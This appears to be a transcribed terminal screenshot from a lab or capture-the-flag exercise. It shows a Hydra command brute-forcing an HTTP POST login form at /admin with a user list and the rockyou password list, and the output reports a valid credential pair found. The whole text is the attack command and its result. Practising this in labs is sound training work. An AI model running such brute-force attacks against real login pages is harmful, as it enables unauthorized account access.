 ~/MH/Br/cve-2018-15473 master ?1 hydra -L users.txt -P /home/wolf/rockyou.txt 10.10.226.3 -s 80 -f http-post-form '/admin:user=^
USER^&pass=^PASS^&Login=Login:user=admin&pass=test'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-18 08:55:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 215165970 login tries (l:15/p:14344398), ~13447874 tries per task
[DATA] attacking http-post-form://10.10.226.3:80/admin:user=^USER^&pass=^PASS^&Login=Login:user=admin&pass=test
[80][http-post-form] host: 10.10.226.3   login: mysql   password: 12345
[STATUS] attack finished for 10.10.226.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-18 08:55:37